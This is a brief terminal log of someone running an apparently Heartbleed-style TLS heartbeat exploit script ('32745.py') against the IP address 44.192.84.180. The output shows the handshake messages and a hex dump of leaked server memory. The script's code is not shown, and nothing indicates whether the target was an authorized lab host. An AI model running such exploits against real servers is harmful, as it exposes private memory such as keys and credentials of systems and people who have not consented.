 (avyavastham㉿MysteriousPC)-[~/Documents]
$ python2 32745.py 44.192.84.180
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 951
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.